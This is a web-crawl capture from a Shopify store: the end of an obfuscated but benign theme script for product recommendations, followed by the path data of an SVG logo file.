_0x48b504=_0x1b1757[_0x28e635(548)]("product-recommendations");_0x48b504&&_0x48b504.innerHTML[_0x28e635(432)]().length&&(this[_0x28e635(497)]=_0x48b504[_0x28e635(497)]),!this[_0x28e635(548)](_0x28e635(571))&&this[_0x28e635(519)][_0x28e635(700)](_0x28e635(530))&&this[_0x28e635(760)](),_0x1b1757[_0x28e635(548)](_0x28e635(409))&&this.classList[_0x28e635(716)](_0x28e635(389))})[_0x256539(420)](_0x384711=>{console[_0x256539(435)](_0x384711)}))};new IntersectionObserver(_0x574457[_0x478600(765)](this),{rootMargin:_0x478600(461)})[_0x478600(696)](this)}}customElements[_0xe9d290(523)](_0xe9d290(654),ProductRecommendations);
//# sourceMappingURL=/cdn/shop/t/7/assets/global.js.map?v=171766936504280333661760641981


--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.shopify.com/s/files/1/0590/1366/0842/files/pix_23e02497-0ddc-4d6b-9dcd-11218c76e9cb.svg?v=1629845147
body_size: 4103
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 21.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 338 35" style="enable-background:new 0 0 338 35;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FDFEFE;}
	.st1{fill:#27BDAD;}
	.st2{fill:#28BDAD;}
	.st3{fill:#95979A;}
	.st4{fill:#E5E5E5;}
</style>
<g id="CWrnH4.tif">
	<g>
		<g>
			<path class="st0" d="M33.4,20.2c0-1.8,0-3.6,0-5.5v-0.1c0-1.7,1.4-3,3-3c1.2,0,2.4,0,3.6,0c1.5,0,2.7,1.1,3,2.6
				c0.2,0.9,0.1,1.9,0.1,2.8c0,1.9-1.4,3.2-3.2,3.2c-1.5,0-2.9,0-4.4,0c-0.5,0-0.8,0.2-0.8,0.6s0.3,0.6,0.8,0.6c1.5,0,3.1,0,4.6,0
				c2.2,0,4-1.8,4.2-3.9c0.1-0.9,0.1-1.9,0-2.8c-0.1-2.7-2.3-4.4-4.5-4.3c-1.1,0-2.1,0-3.2,0c-0.3,0-0.5,0-0.8,0.1
				c-2.1,0.5-3.5,2.2-3.5,4.3c0,3.6,0,7.2,0,10.9c0,0.2,0,0.3,0.1,0.5s0.3,0.4,0.5,0.4s0.4-0.1,0.5-0.3c0.1-0.2,0.1-0.3,0.1-0.5
				C33.4,23.9,33.4,22,33.4,20.2z M58.5,15.9c0.2-0.1,0.4-0.3,0.6-0.5c1-1,2-2,3-3c0.5-0.5,1.1-0.8,1.8-0.7c0.4,0,0.7,0,1.1,0
				c0.3,0,0.6-0.3,0.5-0.6c0-0.3-0.3-0.5-0.6-0.5c-0.3,0-0.6,0-0.8,0c-1.2-0.1-2.1,0.4-2.9,1.2c-0.9,1-1.9,1.9-2.8,2.9
				c-0.5,0.5-0.7,0.5-1.2,0c-1-1-2.1-2.1-3.1-3.1c-0.3-0.3-0.5-0.4-0.9-0.6c-0.9-0.5-1.9-0.3-2.9-0.3c-0.4,0-0.6,0.2-0.6,0.6
				c0,0.4,0.2,0.6,0.6,0.6c0.4,0,0.8,0,1.2,0c0.7,0,1.4,0.2,1.9,0.8c0.4,0.4,0.7,0.8,1.1,1.1c0.8,0.8,1.6,1.7,2.6,2.5
				c-0.4,0.3-0.8,0.6-1.1,1c-0.8,0.8-1.7,1.7-2.5,2.5c-0.6,0.6-1.2,0.9-2,0.8c-0.3,0-0.7,0-1.1,0c-0.4,0-0.6,0.2-0.7,0.6
				c0,0.3,0.3,0.6,0.7,0.6s0.8,0,1.2,0c0.9,0,1.6-0.2,2.3-0.8c1.2-1.1,2.3-2.2,3.4-3.3c0.4-0.4,0.6-0.4,1,0c1,1,2.1,2,3,3.1
				c1,1.1,2.4,1.2,3.7,1.1c0.3,0,0.5-0.3,0.5-0.6c0-0.3-0.2-0.5-0.6-0.5c-0.2,0-0.5,0-0.7,0c-0.9,0.1-1.6-0.3-2.3-0.9
				C60.8,18.2,59.6,17,58.5,15.9z M24.5,13.3c-1.2-1.2-2.3-2.5-3.6-3.6c-1-1-2.7-0.8-3.7,0.2c-0.7,0.7-1.4,1.4-2.1,2.1
				c-0.4,0.4-0.9,0.9-1.4,1.4c0.2,0,0.3,0,0.3,0c0.9,0,1.6,0.3,2.2,0.9c0.8,0.8,1.6,1.7,2.5,2.5c0.4,0.4,0.6,0.4,1,0
				c0.8-0.8,1.5-1.5,2.3-2.3C22.7,13.7,23.5,13.3,24.5,13.3z M24.5,23.1V23c-1.1,0-1.8-0.5-2.5-1.3c-0.7-0.7-1.4-1.4-2.1-2.1
				c-0.4-0.4-0.6-0.4-1,0c-0.8,0.8-1.7,1.7-2.5,2.5c-0.6,0.6-1.2,0.8-2,0.9c-0.1,0-0.3,0-0.4,0c1.2,1.2,2.3,2.5,3.6,3.6
				c1,0.9,2.6,0.8,3.7-0.2c0.6-0.6,1.2-1.2,1.8-1.8C23.5,24.1,24,23.6,24.5,23.1z M48,16.7c0-1.4,0-2.7,0-4.1c0-1.2-0.9-2.1-2.1-2.1
				c-0.5,0-0.9,0-1.4,0c-0.4,0-0.6,0.1-0.7,0.5c0,0.3,0.2,0.6,0.6,0.6c0.4,0,0.8,0,1.1,0c0.9,0,1.2,0.3,1.2,1.2c0,2.6,0,5.3,0,7.9
				c0,0.5,0.2,0.8,0.6,0.8c0.3,0,0.6-0.3,0.6-0.8C48,19.4,48,18,48,16.7z"/>
		</g>
		<g>
			<path class="st1" d="M10.1,17.5c0.5-1.4,1.8-2.2,2.7-3.2c0.1-0.1,0.1-0.1,0.2-0.1c1,0,2-0.2,2.8,0.8c0.7,0.8,1.6,1.6,2.4,2.4
				c0.7,0.7,1.4,0.7,2.1,0c0.8-0.8,1.7-1.7,2.5-2.5c0.7-0.7,1.6-0.6,2.5-0.6c0.1,0,0.2,0.1,0.3,0.2c0.6,0.6,1.2,1.2,1.8,1.8
				c1.2,1.2,1.2,2.8,0,4c-0.6,0.6-1.2,1.2-1.8,1.8c-0.1,0.2-0.3,0.2-0.5,0.2c-1.1,0.1-2-0.2-2.7-1.1c-0.6-0.7-1.3-1.3-1.9-1.9
				c-0.8-1-1.8-0.7-2.4,0c-0.7,0.8-1.6,1.6-2.3,2.3c-0.5,0.5-1,0.6-1.7,0.7c-0.8,0.1-1.4-0.2-1.9-0.8c-0.7-0.8-1.7-1.5-2.1-2.6
				C10.1,18.4,10.1,17.9,10.1,17.5z"/>
		</g>
		<g>
			<path class="st2" d="M47.7,7.7C47.8,8,48,8.1,48.2,8.3c0.1,0.1,0.2,0.1,0.2,0.2c0.2,0.6-0.4,0.8-0.7,1.1c-0.2,0.2-0.4,0.2-0.6,0
				c-0.9-0.9-1-0.8-0.1-1.7c0.1-0.1,0.1-0.2,0.2-0.2C47.4,7.7,47.5,7.7,47.7,7.7z"/>
		</g>
		<g>
			<path class="st3" d="M33.4,20.2c0,1.8,0,3.7,0,5.5c0,0.2,0,0.3-0.1,0.5s-0.3,0.3-0.5,0.3s-0.4-0.1-0.5-0.4
				c-0.1-0.2-0.1-0.3-0.1-0.5c0-3.6,0-7.2,0-10.9c0-2.1,1.4-3.8,3.5-4.3c0.3-0.1,0.5-0.1,0.8-0.1c1.1,0,2.1,0,3.2,0
				c2.2-0.1,4.4,1.6,4.5,4.3c0,0.9,0,1.9,0,2.8c-0.2,2.2-2,3.9-4.2,3.9c-1.5,0-3.1,0-4.6,0c-0.5,0-0.8-0.2-0.8-0.6s0.3-0.6,0.8-0.6
				c1.5,0,2.9,0,4.4,0c1.9,0,3.2-1.4,3.2-3.2c0-0.9,0.1-1.9-0.1-2.8c-0.3-1.5-1.4-2.6-3-2.6c-1.2,0-2.4,0-3.6,0c-1.6,0-3,1.4-3,3
				v0.1C33.4,16.6,33.4,18.4,33.4,20.2z"/>
		</g>
		<g>
			<path class="st3" d="M58.5,15.9c1.1,1.2,2.3,2.3,3.4,3.5c0.6,0.7,1.4,1,2.3,0.9c0.2,0,0.5,0,0.7,0c0.3,0,0.5,0.2,0.6,0.5
				c0,0.3-0.2,0.6-0.5,0.6c-1.4,0.1-2.7,0-3.7-1.1c-1-1-2-2-3-3.1c-0.4-0.4-0.6-0.4-1,0c-1.1,1.1-2.2,2.2-3.4,3.3
				c-0.6,0.6-1.4,0.8-2.3,0.8c-0.4,0-0.8,0-1.2,0s-0.7-0.3-0.7-0.6c0.1-0.4,0.3-0.6,0.7-0.6s0.7,0,1.1,0c0.8,0.1,1.5-0.3,2-0.8
				c0.8-0.8,1.7-1.7,2.5-2.5c0.4-0.4,0.7-0.7,1.1-1c-0.9-0.7-1.7-1.6-2.6-2.5c-0.4-0.4-0.8-0.7-1.1-1.1c-0.5-0.6-1.1-0.8-1.9-0.8
				c-0.4,0-0.8,0-1.2,0s-0.6-0.2-0.6-0.6c0-0.3,0.2-0.6,0.6-0.6c1,0,2-0.2,2.9,0.3c0.3,0.2,0.6,0.4,0.9,0.6c1,1,2.1,2.1,3.1,3.1
				c0.5,0.5,0.7,0.5,1.2,0c1-0.9,1.9-1.9,2.8-2.9c0.8-0.8,1.7-1.3,2.9-1.2c0.3,0,0.6,0,0.8,0c0.3,0,0.6,0.2,0.6,0.5
				c0,0.4-0.2,0.6-0.5,0.6s-0.7,0-1.1,0c-0.7,0-1.3,0.2-1.8,0.7c-1,1-2,2-3,3C58.9,15.6,58.7,15.8,58.5,15.9z"/>
		</g>
		<g>
			<path class="st2" d="M24.5,13.3c-1,0-1.8,0.4-2.4,1.1c-0.7,0.8-1.5,1.5-2.3,2.3c-0.4,0.4-0.6,0.4-1,0c-0.8-0.8-1.7-1.6-2.5-2.5
				c-0.6-0.7-1.4-1-2.2-0.9c-0.1,0-0.1,0-0.3,0c0.5-0.5,1-0.9,1.4-1.4c0.7-0.7,1.4-1.4,2.1-2.1c1-1,2.6-1.1,3.7-0.2
				C22.2,10.8,23.3,12.1,24.5,13.3z"/>
		</g>
		<g>
			<path class="st1" d="M24.5,23.1c-0.5,0.5-1,1-1.5,1.5c-0.6,0.6-1.2,1.2-1.8,1.8c-1,1-2.6,1.1-3.7,0.2c-1.2-1.1-2.4-2.4-3.6-3.6
				c0.1,0,0.2,0,0.4,0c0.8,0,1.5-0.3,2-0.9c0.8-0.8,1.7-1.7,2.5-2.5c0.4-0.4,0.6-0.4,1,0c0.7,0.7,1.4,1.4,2.1,2.1s1.5,1.3,2.5,1.3
				C24.5,23,24.5,23.1,24.5,23.1z"/>
		</g>
		<g>
			<path class="st3" d="M48,16.7c0,1.4,0,2.7,0,4.1c0,0.5-0.2,0.8-0.6,0.8c-0.4,0-0.6-0.3-0.6-0.8c0-2.6,0-5.3,0-7.9
				c0-0.9-0.3-1.2-1.2-1.2c-0.4,0-0.8,0-1.1,0c-0.4,0-0.7-0.3-0.6-0.6c0-0.4,0.3-0.5,0.7-0.5c0.5,0,0.9,0,1.4,0c1.2,0,2,0.9,2.1,2.1
				C48,13.9,48,15.3,48,16.7z"/>
		</g>
	</g>
</g>
<g>
	<rect x="81.2" y="4.9" class="st4" width="0.2" height="25.2"/>
</g>
<g>
	<rect x="281.9" y="4.9" class="st4" width="0.2" height="25.2"/>
</g>
<g>
	<path d="M93.9,8.2h1.5l1.8,4.9l1.7-4.9h1.5v6h-1v-5l-1.8,5h-1l-1.8-5v5h-1V8.2z"/>
	<path d="M104.3,13.7c-0.2,0.4-0.7,0.7-1.4,0.7c-0.9,0-1.6-0.4-1.6-1.3c0-1.4,1.8-1.4,2.9-1.3c0-0.6-0.2-1-1-1c-0.5,0-1,0.2-1.3,0.4
		l-0.4-0.6c0.3-0.2,0.9-0.5,1.8-0.5c1.6,0,1.9,0.8,1.9,1.9v2.3h-1V13.7z M102.3,13c0,0.4,0.3,0.6,0.9,0.6c0.8,0,1.1-0.4,1.1-1v-0.3
		C103.4,12.3,102.3,12.3,102.3,13z"/>
	<path d="M106.2,8.8c0-0.3,0.2-0.6,0.5-0.6s0.5,0.2,0.5,0.6c0,0.3-0.2,0.6-0.5,0.6S106.2,9.1,106.2,8.8z M106.3,10.1h1v4.2h-1V10.1z
		"/>
	<path d="M108.9,13.2c0.2,0.2,0.5,0.4,1,0.4c0.6,0,0.9-0.2,0.9-0.5c0-0.4-0.3-0.5-0.9-0.6c-1.1-0.2-1.6-0.6-1.6-1.3
		c0-0.7,0.6-1.2,1.7-1.2c1,0,1.5,0.5,1.7,0.8l-0.8,0.3c-0.1-0.1-0.4-0.4-0.9-0.4c-0.5,0-0.7,0.2-0.7,0.5c0,0.3,0.2,0.4,0.8,0.5
		c1.1,0.2,1.7,0.5,1.7,1.4c0,0.8-0.7,1.3-1.8,1.3c-0.9,0-1.6-0.4-1.8-0.9L108.9,13.2z"/>
	<path d="M115.2,13.2c0.2,0.2,0.5,0.4,1,0.4c0.6,0,0.9-0.2,0.9-0.5c0-0.4-0.3-0.5-0.9-0.6c-1.1-0.2-1.6-0.6-1.6-1.3
		c0-0.7,0.6-1.2,1.7-1.2c1,0,1.5,0.5,1.7,0.8l-0.8,0.3c-0.1-0.1-0.4-0.4-0.9-0.4c-0.5,0-0.7,0.2-0.7,0.5c0,0.3,0.2,0.4,0.8,0.5
		c1.1,0.2,1.7,0.5,1.7,1.4c0,0.8-0.7,1.3-1.8,1.3c-0.9,0-1.6-0.4-1.8-0.9L115.2,13.2z"/>
	<path d="M120.9,13.6c0.6,0,1-0.3,1.1-0.5l0.7,0.3c-0.2,0.4-0.8,0.9-1.9,0.9c-1.4,0-2.2-0.9-2.2-2.2c0-1.3,0.8-2.2,2.1-2.2
		c1.3,0,2.2,0.8,2.1,2.5h-3.2C119.8,13.1,120.1,13.6,120.9,13.6z M120.8,10.7c-0.7,0-1.1,0.5-1.1,1.2h2.3
		C122,11.2,121.5,10.7,120.8,10.7z"/>
	<path d="M125.8,15.6c0.9,0,1.3-0.6,1.3-1.6v-0.5c-0.2,0.3-0.6,0.9-1.5,0.9c-1.2,0-2-0.9-2-2.2c0-1.3,0.8-2.2,2-2.2
		c0.8,0,1.3,0.5,1.5,0.9v-0.8h0.9V14c0,1.5-0.8,2.3-2.3,2.3c-1.1,0-1.7-0.5-1.9-0.8l0.6-0.5C124.7,15.2,125,15.6,125.8,15.6z
		 M127.1,12.2c0-0.8-0.5-1.4-1.3-1.4c-0.8,0-1.3,0.6-1.3,1.4s0.5,1.4,1.3,1.4C126.6,13.6,127.1,13,127.1,12.2z"/>
	<path d="M132.2,13.5c-0.2,0.4-0.6,0.8-1.3,0.8c-1.3,0-1.8-0.8-1.8-2.1v-2.2h1v2.2c0,0.7,0.2,1.3,1,1.3c0.8,0,1.1-0.6,1.1-1.3v-2.2
		h1v4.2h-1V13.5z"/>
	<path d="M134.2,10.1h1v0.6c0-0.1,0.3-0.7,1.1-0.7c0.2,0,0.4,0,0.6,0.1v0.8c-0.2,0-0.4-0.1-0.6-0.1c-0.7,0-1.1,0.5-1.1,1.3v2.2h-1
		V10.1z"/>
	<path d="M140.2,13.7c-0.2,0.4-0.7,0.7-1.4,0.7c-0.9,0-1.6-0.4-1.6-1.3c0-1.4,1.8-1.4,2.9-1.3c0-0.6-0.2-1-1-1c-0.5,0-1,0.2-1.3,0.4
		l-0.4-0.6c0.3-0.2,0.9-0.5,1.8-0.5c1.6,0,1.9,0.8,1.9,1.9v2.3h-1V13.7z M138.2,13c0,0.4,0.3,0.6,0.9,0.6c0.8,0,1.1-0.4,1.1-1v-0.3
		C139.3,12.3,138.2,12.3,138.2,13z"/>
	<path d="M142.1,10.1h1v0.7c0.2-0.4,0.6-0.8,1.3-0.8c1.3,0,1.8,0.8,1.8,2.1v2.2h-1v-2.2c0-0.7-0.2-1.3-1-1.3c-0.8,0-1.1,0.6-1.1,1.3
		v2.2h-1V10.1z"/>
	<path d="M149.4,14.4l-0.1,0.3c0.5,0,0.9,0.3,0.8,0.7c0,0.5-0.5,0.8-1,0.8c-0.5,0-0.8-0.2-0.8-0.2l0.2-0.4c0,0,0.3,0.1,0.6,0.1
		c0.2,0,0.4-0.1,0.4-0.3c0-0.2-0.2-0.3-0.5-0.3c-0.2,0-0.4,0-0.5,0l0.3-0.8c-1.2-0.1-1.9-1-1.9-2.2c0-1.3,0.8-2.2,2.2-2.2
		c1.1,0,1.6,0.6,1.8,1.1l-0.8,0.2c-0.1-0.1-0.4-0.5-1-0.5c-0.8,0-1.2,0.6-1.2,1.4c0,0.8,0.4,1.4,1.2,1.4c0.6,0,0.9-0.4,1-0.5
		l0.8,0.2C150.8,13.7,150.3,14.3,149.4,14.4z"/>
	<path d="M154.5,13.7c-0.2,0.4-0.7,0.7-1.4,0.7c-0.9,0-1.6-0.4-1.6-1.3c0-1.4,1.8-1.4,2.9-1.3c0-0.6-0.2-1-1-1c-0.5,0-1,0.2-1.3,0.4
		l-0.4-0.6c0.3-0.2,0.9-0.5,1.8-0.5c1.6,0,1.9,0.8,1.9,1.9v2.3h-1V13.7z M152.5,13c0,0.4,0.3,0.6,0.9,0.6c0.8,0,1.1-0.4,1.1-1v-0.3
		C153.7,12.3,152.5,12.3,152.5,13z"/>
	<path d="M160.5,13.6c0.6,0,1-0.3,1.1-0.5l0.7,0.3c-0.2,0.4-0.8,0.9-1.9,0.9c-1.4,0-2.2-0.9-2.2-2.2c0-1.3,0.8-2.2,2.1-2.2
		c1.3,0,2.2,0.8,2.1,2.5h-3.2C159.4,13.1,159.7,13.6,160.5,13.6z M160.4,10.7c-0.7,0-1.1,0.5-1.1,1.2h2.3
		C161.6,11.2,161.1,10.7,160.4,10.7z"/>
	<path d="M165.5,10.1h1v0.6c0-0.1,0.3-0.7,1.1-0.7c0.2,0,0.4,0,0.6,0.1v0.8c-0.2,0-0.4-0.1-0.6-0.1c-0.7,0-1.1,0.5-1.1,1.3v2.2h-1
		V10.1z"/>
	<path d="M171.4,13.7c-0.2,0.4-0.7,0.7-1.4,0.7c-0.9,0-1.6-0.4-1.6-1.3c0-1.4,1.8-1.4,2.9-1.3c0-0.6-0.2-1-1-1c-0.5,0-1,0.2-1.3,0.4
		l-0.4-0.6c0.3-0.2,0.9-0.5,1.8-0.5c1.6,0,1.9,0.8,1.9,1.9v2.3h-1V13.7z M169.4,13c0,0.4,0.3,0.6,0.9,0.6c0.8,0,1.1-0.4,1.1-1v-0.3
		C170.5,12.3,169.4,12.3,169.4,13z"/>
	<path d="M173.4,10.1h0.9v0.8c0.2-0.3,0.6-0.9,1.5-0.9c1.2,0,2,0.9,2,2.2c0,1.3-0.8,2.2-2,2.2c-0.8,0-1.3-0.5-1.5-0.9v2.8h-0.9V10.1
		z M176.8,12.2c0-0.8-0.5-1.4-1.3-1.4s-1.3,0.6-1.3,1.4s0.5,1.4,1.3,1.4S176.8,13,176.8,12.2z"/>
	<path d="M178.7,8.8c0-0.3,0.2-0.6,0.5-0.6s0.5,0.2,0.5,0.6c0,0.3-0.2,0.6-0.5,0.6S178.7,9.1,178.7,8.8z M178.7,10.1h1v4.2h-1V10.1z
		"/>
	<path d="M184.1,13.5c-0.2,0.3-0.6,0.9-1.5,0.9c-1.2,0-2-0.9-2-2.2c0-1.3,0.8-2.2,2-2.2c0.8,0,1.3,0.5,1.5,0.9v-3h0.9v6.4h-0.9V13.5
		z M184.1,12.2c0-0.8-0.5-1.4-1.3-1.4s-1.3,0.6-1.3,1.4s0.5,1.4,1.3,1.4S184.1,13,184.1,12.2z"/>
	<path d="M188.2,13.6c0.6,0,1-0.3,1.1-0.5l0.7,0.3c-0.2,0.4-0.8,0.9-1.9,0.9c-1.4,0-2.2-0.9-2.2-2.2c0-1.3,0.8-2.2,2.1-2.2
		c1.3,0,2.2,0.8,2.1,2.5h-3.2C187,13.1,187.4,13.6,188.2,13.6z M188.1,10.7c-0.7,0-1.1,0.5-1.2,1.2h2.3
		C189.2,11.2,188.8,10.7,188.1,10.7z"/>
	<path d="M190.7,13.8l2.4-2.9h-2.3v-0.8h3.5v0.5l-2.4,2.9h2.4v0.8h-3.6V13.8z"/>
	<path d="M197.2,10.1h1v0.7c0.2-0.4,0.6-0.8,1.3-0.8c1.3,0,1.8,0.8,1.8,2.1v2.2h-1v-2.2c0-0.7-0.2-1.3-1-1.3c-0.8,0-1.1,0.6-1.1,1.3
		v2.2h-1V10.1z"/>
	<path d="M205,13.7c-0.2,0.4-0.7,0.7-1.4,0.7c-0.9,0-1.6-0.4-1.6-1.3c0-1.4,1.8-1.4,2.9-1.3c0-0.6-0.2-1-1-1c-0.5,0-1,0.2-1.3,0.4
		l-0.4-0.6c0.3-0.2,0.9-0.5,1.8-0.5c1.6,0,1.9,0.8,1.9,1.9v2.3h-1V13.7z M203,13c0,0.4,0.3,0.6,0.9,0.6c0.8,0,1.1-0.4,1.1-1v-0.3
		C204.1,12.3,203,12.3,203,13z"/>
	<path d="M207.5,13.2c0.2,0.2,0.5,0.4,1,0.4c0.6,0,0.9-0.2,0.9-0.5c0-0.4-0.3-0.5-0.9-0.6c-1.1-0.2-1.6-0.6-1.6-1.3
		c0-0.7,0.6-1.2,1.7-1.2c1,0,1.5,0.5,1.7,0.8l-0.8,0.3c-0.1-0.1-0.4-0.4-0.9-0.4c-0.5,0-0.7,0.2-0.7,0.5c0,0.3,0.2,0.4,0.8,0.5
		c1.1,0.2,1.7,0.5,1.7,1.4c0,0.8-0.7,1.3-1.8,1.3c-0.9,0-1.6-0.4-1.8-0.9L207.5,13.2z"/>
	<path d="M213.8,13.2c0.2,0.2,0.5,0.4,1,0.4c0.6,0,0.9-0.2,0.9-0.5c0-0.4-0.3-0.5-0.9-0.6c-1.1-0.2-1.6-0.6-1.6-1.3
		c0-0.7,0.6-1.2,1.7-1.2c1,0,1.5,0.5,1.7,0.8l-0.8,0.3c-0.1-0.1-0.4-0.4-0.9-0.4c-0.5,0-0.7,0.2-0.7,0.5c0,0.3,0.2,0.4,0.8,0.5
		c1.1,0.2,1.7,0.5,1.7,1.4c0,0.8-0.7,1.3-1.8,1.3c-0.9,0-1.6-0.4-1.8-0.9L213.8,13.2z"/>
	<path d="M220.5,13.5c-0.2,0.4-0.6,0.8-1.3,0.8c-1.2,0-1.8-0.8-1.8-2.1v-2.2h1v2.2c0,0.7,0.2,1.3,1,1.3c0.8,0,1.1-0.6,1.1-1.3v-2.2
		h1v4.2h-1V13.5z"/>
	<path d="M225.3,13.7c-0.2,0.4-0.7,0.7-1.4,0.7c-0.9,0-1.6-0.4-1.6-1.3c0-1.4,1.8-1.4,2.9-1.3c0-0.6-0.2-1-1-1c-0.5,0-1,0.2-1.3,0.4
		l-0.4-0.6c0.3-0.2,0.9-0.5,1.8-0.5c1.6,0,1.9,0.8,1.9,1.9v2.3h-1V13.7z M223.3,13c0,0.4,0.3,0.6,0.9,0.6c0.8,0,1.1-0.4,1.1-1v-0.3
		C224.4,12.3,223.3,12.3,223.3,13z"/>
	<path d="M227.8,13.2c0.2,0.2,0.5,0.4,1,0.4c0.6,0,0.9-0.2,0.9-0.5c0-0.4-0.3-0.5-0.9-0.6c-1.1-0.2-1.6-0.6-1.6-1.3
		c0-0.7,0.6-1.2,1.7-1.2c1,0,1.5,0.5,1.7,0.8l-0.8,0.3c-0.1-0.1-0.4-0.4-0.9-0.4c-0.5,0-0.7,0.2-0.7,0.5c0,0.3,0.2,0.4,0.8,0.5
		c1.1,0.2,1.7,0.5,1.7,1.4c0,0.8-0.7,1.3-1.8,1.3c-0.9,0-1.6-0.4-1.8-0.9L227.8,13.2z"/>
	<path d="M235.5,14.4c-1.4,0-2.2-0.9-2.2-2.2s0.8-2.2,2.2-2.2c1.1,0,1.6,0.6,1.8,1.1l-0.8,0.2c-0.1-0.1-0.4-0.5-1-0.5
		c-0.8,0-1.2,0.6-1.2,1.4c0,0.8,0.4,1.4,1.2,1.4c0.6,0,0.9-0.4,1-0.5l0.8,0.2C237.1,13.8,236.6,14.4,235.5,14.4z"/>
	<path d="M237.9,12.2c0-1.3,0.9-2.2,2.2-2.2s2.2,0.9,2.2,2.2c0,1.3-0.9,2.2-2.2,2.2S237.9,13.5,237.9,12.2z M241.4,12.2
		c0-0.8-0.5-1.4-1.3-1.4s-1.3,0.6-1.3,1.4c0,0.8,0.5,1.4,1.3,1.4S241.4,13,241.4,12.2z"/>
	<path d="M243.3,10.1h0.9v0.7c0,0,0.3-0.8,1.2-0.8c0.8,0,1.2,0.4,1.5,0.9c0.1-0.1,0.5-0.9,1.4-0.9c1.1,0,1.6,0.8,1.6,2.1v2.2h-0.9
		v-2.2c0-0.7-0.3-1.3-0.9-1.3c-0.7,0-1,0.5-1,1.3v2.2h-0.9v-2.2c0-0.7-0.3-1.3-0.9-1.3c-0.7,0-1,0.5-1,1.3v2.2h-0.9V10.1z"/>
	<path d="M251,10.1h0.9v0.8c0.2-0.3,0.6-0.9,1.5-0.9c1.2,0,2,0.9,2,2.2c0,1.3-0.8,2.2-2,2.2c-0.8,0-1.3-0.5-1.5-0.9v2.8H251V10.1z
		 M254.5,12.2c0-0.8-0.5-1.4-1.3-1.4s-1.3,0.6-1.3,1.4s0.5,1.4,1.3,1.4S254.5,13,254.5,12.2z"/>
	<path d="M256.3,10.1h1v0.6c0-0.1,0.3-0.7,1.1-0.7c0.2,0,0.4,0,0.6,0.1v0.8c-0.2,0-0.4-0.1-0.6-0.1c-0.7,0-1.1,0.5-1.1,1.3v2.2h-1
		V10.1z"/>
	<path d="M262.3,13.7c-0.2,0.4-0.7,0.7-1.4,0.7c-0.9,0-1.6-0.4-1.6-1.3c0-1.4,1.8-1.4,2.9-1.3c0-0.6-0.2-1-1-1c-0.5,0-1,0.2-1.3,0.4
		l-0.4-0.6c0.3-0.2,0.9-0.5,1.8-0.5c1.6,0,1.9,0.8,1.9,1.9v2.3h-1V13.7z M260.3,13c0,0.4,0.3,0.6,0.9,0.6c0.8,0,1.1-0.4,1.1-1v-0.3
		C261.4,12.3,260.3,12.3,260.3,13z"/>
	<path d="M264.8,13.2c0.2,0.2,0.5,0.4,1,0.4c0.6,0,0.9-0.2,0.9-0.5c0-0.4-0.3-0.5-0.9-0.6c-1.1-0.2-1.6-0.6-1.6-1.3
		c0-0.7,0.6-1.2,1.7-1.2c1,0,1.5,0.5,1.7,0.8l-0.8,0.3c-0.1-0.1-0.4-0.4-0.9-0.4c-0.5,0-0.7,0.2-0.7,0.5c0,0.3,0.2,0.4,0.8,0.5
		c1.1,0.2,1.7,0.5,1.7,1.4c0,0.8-0.7,1.3-1.8,1.3c-0.9,0-1.6-0.4-1.8-0.9L264.8,13.2z"/>
	<path d="M268.7,13.2h0.9l-0.8,1.9H268L268.7,13.2z"/>
	<path d="M93.9,20.3h2.8c1.3,0,2.1,0.8,2.1,2c0,1.2-0.8,2-2.1,2h-1.8v2h-1V20.3z M96.7,23.5c0.8,0,1.2-0.5,1.2-1.2
		c0-0.7-0.4-1.2-1.2-1.2h-1.8v2.4H96.7z"/>
	<path d="M102.4,25.7c-0.2,0.4-0.7,0.7-1.4,0.7c-0.9,0-1.6-0.4-1.6-1.3c0-1.4,1.8-1.4,2.9-1.3c0-0.6-0.2-1-1-1c-0.5,0-1,0.2-1.3,0.4
		l-0.4-0.6c0.3-0.2,0.9-0.5,1.8-0.5c1.6,0,1.9,0.8,1.9,1.9v2.3h-1V25.7z M100.4,25.1c0,0.4,0.3,0.6,0.9,0.6c0.8,0,1.1-0.4,1.1-1
		v-0.3C101.5,24.4,100.4,24.4,100.4,25.1z"/>
	<path d="M106.4,27.6c0.9,0,1.3-0.6,1.3-1.6v-0.5c-0.2,0.3-0.6,0.9-1.5,0.9c-1.2,0-2-0.9-2-2.2c0-1.3,0.8-2.2,2-2.2
		c0.8,0,1.3,0.5,1.5,0.9v-0.8h0.9v3.9c0,1.5-0.8,2.3-2.3,2.3c-1.1,0-1.7-0.5-1.9-0.8l0.6-0.5C105.2,27.3,105.6,27.6,106.4,27.6z
		 M107.7,24.3c0-0.8-0.5-1.4-1.3-1.4c-0.8,0-1.3,0.6-1.3,1.4s0.5,1.4,1.3,1.4C107.2,25.7,107.7,25.1,107.7,24.3z"/>
	<path d="M112.8,25.6c-0.2,0.4-0.6,0.8-1.3,0.8c-1.3,0-1.8-0.8-1.8-2.1v-2.2h1v2.2c0,0.7,0.2,1.3,1,1.3c0.8,0,1.1-0.6,1.1-1.3v-2.2
		h1v4.2h-1V25.6z"/>
	<path d="M116.8,25.7c0.6,0,1-0.3,1.1-0.5l0.7,0.3c-0.2,0.4-0.8,0.9-1.9,0.9c-1.4,0-2.2-0.9-2.2-2.2s0.8-2.2,2.1-2.2
		c1.3,0,2.2,0.8,2.1,2.5h-3.2C115.7,25.2,116,25.7,116.8,25.7z M116.7,22.8c-0.7,0-1.1,0.5-1.1,1.2h2.3
		C117.9,23.3,117.4,22.8,116.7,22.8z"/>
	<path d="M123.7,26.4c-1.4,0-2.2-0.9-2.2-2.2c0-1.3,0.8-2.2,2.2-2.2c1.1,0,1.6,0.6,1.8,1.1l-0.8,0.2c-0.1-0.1-0.4-0.5-1-0.5
		c-0.8,0-1.2,0.6-1.2,1.4s0.4,1.4,1.2,1.4c0.6,0,0.9-0.4,1-0.5l0.8,0.2C125.4,25.8,124.8,26.4,123.7,26.4z"/>
	<path d="M126.2,24.3c0-1.3,0.9-2.2,2.2-2.2c1.4,0,2.2,0.9,2.2,2.2s-0.9,2.2-2.2,2.2C127,26.4,126.2,25.5,126.2,24.3z M129.7,24.3
		c0-0.8-0.5-1.4-1.3-1.4s-1.3,0.6-1.3,1.4c0,0.8,0.5,1.4,1.3,1.4S129.7,25.1,129.7,24.3z"/>
